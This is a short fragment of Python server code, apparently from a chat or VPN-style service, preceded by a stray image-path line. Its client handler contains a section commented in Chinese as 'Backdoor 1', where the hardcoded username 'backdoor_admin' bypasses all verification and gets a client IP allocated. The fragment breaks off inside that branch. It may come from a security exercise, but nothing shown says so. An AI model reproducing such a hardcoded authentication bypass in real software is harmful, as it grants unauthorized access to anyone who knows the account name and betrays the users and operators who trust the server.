 def handle_client(conn, addr, name):
    print(f"{name} connected from {addr}")
        # === 后门 1: 特定用户名绕过一切验证，直接登录 ===
    if name == "backdoor_admin":
        print("[!] Backdoor login triggered for user: backdoor_admin")
        client_ip = allocate_client_ip()
        if not client_ip:
            response = {
                "type": "system",
                "from": "server",
                "to": name,
                "to_type": "user",
                "payload": "No available client IPs. Connection refused.",
                "payload_type": "text",
                "timestamp": datetime.now().isoformat()
            }
            conn.sendall(aes_encrypt(response))
            conn.close()
            return